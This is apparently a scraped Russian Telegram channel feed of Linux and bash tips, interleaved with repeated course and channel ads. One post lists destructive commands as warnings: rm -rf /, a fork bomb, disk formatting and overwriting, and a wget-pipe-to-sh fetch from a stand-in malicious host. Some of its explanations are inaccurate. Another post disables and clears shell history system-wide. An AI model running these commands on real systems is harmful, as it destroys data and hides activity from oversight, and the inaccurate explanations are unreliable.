Forwarded from Rick Academy — Хакинг и Кибербезопасность
Видео:
1 — Установка Ubuntu в VirtualBox
2 — Типы ядер. Bash
3 — Файловая система
4 — Процессы
5 — Многопоточность и методы синхронизации
Rick Academy
Please open Telegram to view this post
VIEW IN TELEGRAM
💥 Шоу-прожарка: собеседование на должность DevOps-инженера в прямом эфире
Хочешь узнать, что ждет на реальном собесе в айти?
18 апреля ты сможешь увидеть это вживую
На твоих глаза реальный эйчар и матерый техдир будут заваливать стажера Геннадия во время собеседования.
Пройдет Геннадий собеседование или нет — решать зрителям.
Повторов не будет. Трансляция 18 апреля, ссылка будет на канале. Подписывайся, чтобы не пропустить🔥
erid: LjN8KEs7M
Хочешь узнать, что ждет на реальном собесе в айти?
18 апреля ты сможешь увидеть это вживую
На твоих глаза реальный эйчар и матерый техдир будут заваливать стажера Геннадия во время собеседования.
Пройдет Геннадий собеседование или нет — решать зрителям.
Повторов не будет. Трансляция 18 апреля, ссылка будет на канале. Подписывайся, чтобы не пропустить🔥
erid: LjN8KEs7M
#!/bin/bash
echo "Welcome! I am ready to encrypt a file/folder for you."
echo "Currently, I have a limitation. Please place me in the same folder where the file to be encrypted is located."
echo "Enter the exact file name with the extension."
read file;
gpg -c "$file"
echo "I have successfully encrypted the file..."
# Ask for confirmation before removing the original file
read -p "Do you want to remove the original file? (y/n): " confirm
if [ "$confirm" == "y" ]; then
rm -rf "$file"
echo "Original file removed."
else
echo "Original file was not removed. Exiting without deletion."
fi
Please open Telegram to view this post
VIEW IN TELEGRAM
Отключите переменную оболочки
HISTFILE при входе в систему, чтобы история команд не сохранялась при выходе из оболочки. $ echo "unset HISTFILE" | sudo tee /etc/profile.d/unset_histfile.sh
При необходимости установите для переменной оболочки
HISTSIZE значение 0 при входе в систему, чтобы выполненные команды не сохранялись в списке истории. Внимание, это очень неудобно, так как полностью отключит историю в оболочке входа в систему.
$ echo "HISTSIZE=0" | sudo tee /etc/profile.d/disable_histsize.sh
Создайте
/etc/bash.bash_logout файл, который будет выполняться при выходе из шелла. Используйте его для очистки истории.
Не волнуйтесь, он будет выполнен после отдельного файла очистки оболочки входа
~/.bash_logout.$ echo "history -c" | sudo tee /etc/bash.bash_logout
Обратите внимание, он не будет записывать пустой список истории в файл истории.
Добавление второй команды для записи списка истории в файл истории не будет работать, так как переменная оболочки
HISTFILE не была установлена. Это также означает, что список истории не будет инициализирован из файла истории при запуске.
Удалите существующий файл истории ~
/.bash_history, чтобы все было в порядке. Но помните о других пользователях. Вы всегда можете сохранить список истории в специальный файл. Обратите внимание, что это добавит текущий список истории в файл.
$ HISTFILE=session_history.txt history -w
$ cat session_history.txt
cat .bash_history
HISTFILE=session_history.txt history -w
Please open Telegram to view this post
VIEW IN TELEGRAM
⚡️ RECURA - один из лучших каналов для разработчиков и инженеров.
Канал ведёт практикующий DevOps-инженер, который ежедневно публикует:
— код, повышающий эффективность разработки
— лайфхаки и полезные трюки для Bash・Linux・macOS
— полезные книги и советы по информационной безопасности
— актуальные новости из мира технологий и нейросетей
Подпишись на @recura_tech, чтобы каждый день открывать для себя что-то новое и быть востребованным специалистом.
Канал ведёт практикующий DevOps-инженер, который ежедневно публикует:
— код, повышающий эффективность разработки
— лайфхаки и полезные трюки для Bash・Linux・macOS
— полезные книги и советы по информационной безопасности
— актуальные новости из мира технологий и нейросетей
Подпишись на @recura_tech, чтобы каждый день открывать для себя что-то новое и быть востребованным специалистом.
rm -rf / – Эта команда удалит все файлы и папки на вашем компьютере.:(){ :|: & };: – Это команда, также известная как "fork bomb", может вызвать переполнение памяти на вашем компьютере и привести к аварийному завершению системы.mkfs.ext4 /dev/sda – Эта команда форматирует жесткий диск без какого-либо предупреждения или подтверждения. Все данные будут утеряны.dd if=/dev/random of=/dev/sda – Эта команда перезапишет все данные на жестком диске случайными значениями, что приведет к потере данных.chmod 777 / – Эта команда откроет полный доступ к вашей файловой системе для всех пользователей, что может привести к нарушению безопасности.mv /home/* /dev/null – Эта команда переместит все файлы в вашей домашней директории в "null", короче, они будут утеряны.wget http://example.com/file -O /dev/null – Эта команда загрузит файл и перезапишет все данные в "null", что приведет к потере данных.mkfs.ext4 /dev/sda1 – Эта команда форматирует раздел жесткого диска без какого-либо предупреждения или подтверждения. Все данные на этом разделе будут утеряны.ln -s /dev/null /etc/passwd – Эта команда создаст символическую ссылку на "/etc/passwd" в "null", что приведет к потере данных.echo "Hello" > /dev/sda – это заменит ваш раздел, содержащий все данные, необходимые для загрузки системы, строкой «Hello».wget http://malicious_source -O- | sh – Такие команды будут загружать и запускать в вашей системе вредоносные сценарии, которые могут подорвать безопасность вашей системы.Please open Telegram to view this post
VIEW IN TELEGRAM
📚 Здесь собраны все вопросы, которые могут спросить на собеседовании. Теперь можно легко получить оффер, подготовившись к самым популярным вопросам. Просто выбери своё направление:
1. Frontend / JavaScript
2. Python
3. Java
4. Тестировщик QA
5. Data Science
6. DevOps
7. C#
8. С/C++
9. Golang
10. PHP
11. Kotlin
12. Swift
1. Frontend / JavaScript
2. Python
3. Java
4. Тестировщик QA
5. Data Science
6. DevOps
7. C#
8. С/C++
9. Golang
10. PHP
11. Kotlin
12. Swift
Самый простой способ объединить две или более строковых переменных — записать их одну за другой:
VAR1="Hello,"
VAR2=" World"
VAR3="$VAR1$VAR2"
echo "$VAR3"
Hello, World
Вы также можете объединить одну или несколько переменных с помощью буквальных строк:
VAR1="Hello, "
VAR2="${VAR1}World"
echo "$VAR2"
В приведенном выше примере переменная
VAR1 заключена в фигурные скобки, чтобы защитить имя переменной от окружающих символов. Если за переменной следует другой допустимый символ имени переменной, вы должны заключить его в фигурные скобки ${VAR1} .Чтобы избежать проблем с разделением слов или подстановкой слов, вы всегда должны стараться заключать имя переменной в двойные кавычки. Если вы хотите подавить интерполяцию переменных и особую обработку символа обратной косой черты вместо двойных, используйте одинарные кавычки.
Bash не разделяет переменные по «типу», переменные обрабатываются как целые или строковые в зависимости от контекстов. Вы также можете объединять переменные, содержащие только цифры.
VAR1="Hello, "
VAR2=2
VAR3=" Worlds"
VAR4="$VAR1$VAR2$VAR3"
echo "$VAR4"
Hello, 2 Worlds
Другой способ объединения строк в bash — это добавление переменных или буквальных строк к переменной с помощью оператора
+= :VAR1="Hello, "
VAR1+=" World"
echo "$VAR1"
В следующем примере оператор
+= для объединения строк в цикле bash for :VAR=""
for ELEMENT in 'Hydrogen' 'Helium' 'Lithium' 'Beryllium'; do
VAR+="${ELEMENT} "
done
echo "$VAR"
Hydrogen Helium Lithium Beryllium
Please open Telegram to view this post
VIEW IN TELEGRAM
Хочешь изучать DevOps? Но не знаешь где взять информацию и четкий план?
💪 Тогда лови бесплатный мета-курс Devops Roadmap - это расширенный чек-лист, который поможет сориентироваться в мире DevOps и стать крутым спецом.
👀 В мета-курсе перечислены все основные разделы и навыки, которыми должен обладать DevOps инженер: от Linux до программирования.
✔️А еще он будет полезен при подготовке к собеседованиям.
👽 Кстати, бонусом крутой канал о девопс. Там тоже самые свежие IT-новости, полезные советы от DevOps-инженера с 20-летним стажем, эксклюзивные материалы, релизы топовых инструментов, обзоры вакансий и личный взгляд на девопс-сферу.
💪 Тогда лови бесплатный мета-курс Devops Roadmap - это расширенный чек-лист, который поможет сориентироваться в мире DevOps и стать крутым спецом.
👀 В мета-курсе перечислены все основные разделы и навыки, которыми должен обладать DevOps инженер: от Linux до программирования.
✔️А еще он будет полезен при подготовке к собеседованиям.
👽 Кстати, бонусом крутой канал о девопс. Там тоже самые свежие IT-новости, полезные советы от DevOps-инженера с 20-летним стажем, эксклюзивные материалы, релизы топовых инструментов, обзоры вакансий и личный взгляд на девопс-сферу.
Этот метод позволяет вам увеличивать / уменьшать переменную на любое значение, которое вы хотите.
i=$((i+1))
((i=i+1))
let "i=i+1"
i=$((i-1))
((i=i-1))
let "i=i-1"
Вот пример увеличения переменной в цикле
until :i=0
until [ $i -gt 3 ]
do
echo i: $i
((i=i+1))
done
Вывод:
i: 0
i: 1
i: 2
i: 3
В дополнение к основным операторам, описанным выше, bash также предоставляет операторы присваивания += и -= . Эти операторы используются для увеличения / уменьшения значения левого операнда на значение, указанное после оператора.
((i+=1))
let "i+=1"
((i-=1))
let "i-=1"
Операторы ++ и -- увеличивают и уменьшают соответственно его операнд на 1 и возвращают значение.
((i++))
((++i))
let "i++"
let "++i"
((i--))
((--i))
let "i--"
let "--i"
Операторы могут использоваться до или после операнда. Они также известны как:
Операторы префикса сначала увеличивают / уменьшают операторы на 1 а затем возвращают новое значение операторов. С другой стороны, постфиксные операторы возвращают значение операторов до того, как оно было увеличено / уменьшено.
Если вы хотите только увеличивать / уменьшать переменную, то нет никакой разницы, используете ли вы префиксный или постфиксный оператор. Это имеет значение только в том случае, если результат операторов используется в какой-либо другой операции или присваивается другой переменной.
Ниже приведен пример использования постфиксного инкрементора в сценарии bash:
#!/bin/bash
i=0
while true; do
if [[ "$i" -gt 3 ]]; then
exit 1
fi
echo i: $i
((i++))
done
Please open Telegram to view this post
VIEW IN TELEGRAM
Уйти в пентест? Стать devops-инженером или системным администратором?
Только вам решать, куда расти, если вы знаете Linux.
Курс "Основы Linux" обучит вас тонкостям работы с ОС: от работы в командной строке до создания прикладных программ.
- 70% практики
- сопровождение куратора
- финальный проект для портфолио
- сертификат или удостоверение о повышении квалификации
- одна из самых низких цен на обучение
Старт курса - 6 мая (длительность 3,5 месяца)
Учитесь у лучших!
@Codeby_Academy
+74994441750
Только вам решать, куда расти, если вы знаете Linux.
Курс "Основы Linux" обучит вас тонкостям работы с ОС: от работы в командной строке до создания прикладных программ.
- 70% практики
- сопровождение куратора
- финальный проект для портфолио
- сертификат или удостоверение о повышении квалификации
- одна из самых низких цен на обучение
Старт курса - 6 мая (длительность 3,5 месяца)
Учитесь у лучших!
@Codeby_Academy
+74994441750
Bash скрипт, отображающий информацию о системе, ее загрузке, проверяет занятость диска, его скорость, и многое другое.
Тестируется и используется CentOS/Fedora/Debian
Please open Telegram to view this post
VIEW IN TELEGRAM
🐧 Пройдите увлекательный тест по Linux, ответьте на 20 вопросов и проверьте, насколько вы готовы к обучению на курсе — «Administrator Linux. Professional»
📗На курсе вас ждут все необходимые навыки системного администратора — умения гибко рулить системой, создавать и изменять RAID массивы, управлять логическими томами, работать с памятью, процессами, дисками, файлами, баш-скрипты и применение подхода Infrastructure as code.
💪 А также вы получите практические навыки в решении типовых задач администрирования. Практика проходит в режиме реального времени на виртуальных стендах
👉 ПРОЙТИ ТЕСТ — https://otus.pw/Q1XJ/?erid=LjN8Jzc8h
💣 Пройдете тест, получите скидку на курс, и доступ к 60 открытым урокам курса.
Реклама. ООО "ОТУС ОНЛАЙН-ОБРАЗОВАНИЕ". ИНН 9705100963.
📗На курсе вас ждут все необходимые навыки системного администратора — умения гибко рулить системой, создавать и изменять RAID массивы, управлять логическими томами, работать с памятью, процессами, дисками, файлами, баш-скрипты и применение подхода Infrastructure as code.
💪 А также вы получите практические навыки в решении типовых задач администрирования. Практика проходит в режиме реального времени на виртуальных стендах
👉 ПРОЙТИ ТЕСТ — https://otus.pw/Q1XJ/?erid=LjN8Jzc8h
💣 Пройдете тест, получите скидку на курс, и доступ к 60 открытым урокам курса.
Реклама. ООО "ОТУС ОНЛАЙН-ОБРАЗОВАНИЕ". ИНН 9705100963.
Внутри DNS Tester использует команду
dig с перебором адресов из default.txt в итоге собирает и отображает статистику в нескольких колонках:Please open Telegram to view this post
VIEW IN TELEGRAM
Оплачиваемая стажировка и трудоустройство без опыта — ну ничего себе 😳
Все возможно с Добровольным квалификационным экзаменом! Это бесплатный проект Правительства Москвы, где ты можешь показать свои знания по специальности, запомниться потенциальным работодателям и получить оффер в престижные компании Москвы.
Тебя ждет всего три шага:
1️⃣ Пройди тест
После регистрации на сайте ДКЭ тебе будет доступно 70 профессий по 7 направлениям. Выбирай тест по своей специальности и проверь уровень своих знаний!
2️⃣ Реши кейс
Если ты успешно сдал тест, тебя пригласят на следующий этап, где ты с другими участниками в команде будешь решать реальный кейс одного из работодателей.
3️⃣ Стань победителем
Окажись в числе лучших по общему количеству баллов за оба этапа и получи шанс попасть на оплачиваемую стажировку с дальнейшим трудоустройством.
Готов проявить себя? Регистрируйся и начинай проходить тест — https://dke.moscow
Реклама. АНО "РАЗВИТИЕ ЧЕЛОВЕЧЕСКОГО КАПИТАЛА", АНО "РЧК". ИНН 7710364647. erid: LjN8KA81X
Все возможно с Добровольным квалификационным экзаменом! Это бесплатный проект Правительства Москвы, где ты можешь показать свои знания по специальности, запомниться потенциальным работодателям и получить оффер в престижные компании Москвы.
Тебя ждет всего три шага:
1️⃣ Пройди тест
После регистрации на сайте ДКЭ тебе будет доступно 70 профессий по 7 направлениям. Выбирай тест по своей специальности и проверь уровень своих знаний!
2️⃣ Реши кейс
Если ты успешно сдал тест, тебя пригласят на следующий этап, где ты с другими участниками в команде будешь решать реальный кейс одного из работодателей.
3️⃣ Стань победителем
Окажись в числе лучших по общему количеству баллов за оба этапа и получи шанс попасть на оплачиваемую стажировку с дальнейшим трудоустройством.
Готов проявить себя? Регистрируйся и начинай проходить тест — https://dke.moscow
Реклама. АНО "РАЗВИТИЕ ЧЕЛОВЕЧЕСКОГО КАПИТАЛА", АНО "РЧК". ИНН 7710364647. erid: LjN8KA81X
Содержание статьи:
Please open Telegram to view this post
VIEW IN TELEGRAM
/etc/passwd и /etc/group с помощью команд vipw и vigr в Linux.Почему мы не можем просто отредактировать их с помощью текстового редактора, такого как Vi или nano, и покончить с этим?
/etc/passwd в настоящее время редактируется пользователем root с помощью Vi или некоторых других текстовых редакторов./etc/passwd.vipw и vigr приходят на помощь.Команды
vipw и vigr используются для безопасного редактирования файлов /etc/passwd и /etc/group в системах Linux./etc/passwd и /etc/group, чтобы другие пользователи не могли вносить в них изменения и избежать повреждения файлов.-s, они будут редактировать shadow версии этих файлов, то есть /etc/shadow и /etc/gshadow соответственно.Please open Telegram to view this post
VIEW IN TELEGRAM
Я айтишник и я устал!
Рутина, прокрастинация, куча задач и 0 желания их выполнять. Еще и в семье конфликты. Че делать?
Хватит грызть самого себя и заставлять через силу - сделаешь только хуже!
Лучше подпишись на того, кто уже не первый год работает с IT-специалистами и помогает им справиться с апатией и прокрастинацией - Психолог с научным подходом.
👨🏻💻 Не очередной инфоциган, а практикующий психолог с дипломом и аккредитацией.
✔️ Оторваться от ленты соц. сетей и сесть за работу с удовольствием;
✔️ Перестать работать по выходным и при этом все успевать;
✔️ Избавиться от постоянной тревожности;
✔️ Успокоить конфликты в семье и перестать срываться на всех, а вместо этого получить поддержку и понимание со стороны близких.
Подписывайся на канал @remizov_changes - начни работать и жить в кайф, не скатываясь в кризисы и выгорание!
А в закрепе лови бонус - 7 практик для снятия головной боли без лекарств 💆🏼♂️
Не эзотерика, а минус одна отмазка от работы - “голова болит, посмотрю лучше еще один видосик”
Рутина, прокрастинация, куча задач и 0 желания их выполнять. Еще и в семье конфликты. Че делать?
Хватит грызть самого себя и заставлять через силу - сделаешь только хуже!
Лучше подпишись на того, кто уже не первый год работает с IT-специалистами и помогает им справиться с апатией и прокрастинацией - Психолог с научным подходом.
👨🏻💻 Не очередной инфоциган, а практикующий психолог с дипломом и аккредитацией.
✔️ Оторваться от ленты соц. сетей и сесть за работу с удовольствием;
✔️ Перестать работать по выходным и при этом все успевать;
✔️ Избавиться от постоянной тревожности;
✔️ Успокоить конфликты в семье и перестать срываться на всех, а вместо этого получить поддержку и понимание со стороны близких.
Подписывайся на канал @remizov_changes - начни работать и жить в кайф, не скатываясь в кризисы и выгорание!
А в закрепе лови бонус - 7 практик для снятия головной боли без лекарств 💆🏼♂️
Не эзотерика, а минус одна отмазка от работы - “голова болит, посмотрю лучше еще один видосик”
if [ "$1" = "-a" ]; then flag_a=1 fi
При реализации такого подхода возникает несколько проблем. Одна из них – захламление исходного кода дополнительными конструкциями. Так, перед этим примером необходимо предварительно обнулить переменную с помощью выражения
flag_a=0. Иначе нельзя точно определить, какое значение присвоит ей оболочка командной строки при инициализации.Другая проблема состоит в том, что выполнение этого блока никак не влияет на параметры командной строки:
$1 по-прежнему может быть флагом (-a), другим аргументом или значением, введённым пользователем. Следовательно необходимо будет добавить дополнительные проверки при считывании остальных опций.Для наглядности представим, что существует простой скрипт. Он работает в качестве обёртки к чему-то на подобии curl: если передать в него ссылку, то содержимое web-страницы будет скачано и сохранено в файле на локальном диске. К тому же, с помощью воображаемого флага
-a можно увидеть ход работы.Команда для выполнения сценария в bash будет выглядеть следующим образом:
getpage.sh -a http://ozi-blog.ru/
Аргументы командной строки инициализируются в том же порядке:
$0 = getpage.sh, $1 = -a, $2 = http://ozi-blog.ru и их общее количество $# = 2.$# – количество всех аргументов, а не сумма слов в команде. Можно подумать, что если скрипт вызывается без каких-либо параметров, то $# должно равняться 1 (учитывая имя сценария), однако на самом деле $#=0.Please open Telegram to view this post
VIEW IN TELEGRAM
Свершилось! В Telegram добавили бесплатный @ChatGPT4
Малый пример того, что может данный бот:
-Рисовать картины по вашему описанию
-Кодить и обучать кодингу
-Создать уникальный рецепт по списку продуктов
-Рассказать о твоих сильных сторонах
-Быть психологом, СММщиком, мотиватором
-Заполняет за вас Excel-таблицы, делает презентации в PowerPoint
-Писать резюме/рефераты/статьи/песни/рассказы/контент на любые темы
И многое другое! Возможности бота ограничены только вашей фантазией. Пользуйтесь и делитесь с друзьями! 👉🏻@ChatGPT4
Малый пример того, что может данный бот:
-Рисовать картины по вашему описанию
-Кодить и обучать кодингу
-Создать уникальный рецепт по списку продуктов
-Рассказать о твоих сильных сторонах
-Быть психологом, СММщиком, мотиватором
-Заполняет за вас Excel-таблицы, делает презентации в PowerPoint
-Писать резюме/рефераты/статьи/песни/рассказы/контент на любые темы
И многое другое! Возможности бота ограничены только вашей фантазией. Пользуйтесь и делитесь с друзьями! 👉🏻@ChatGPT4
Содержание статьи:
Please open Telegram to view this post
VIEW IN TELEGRAM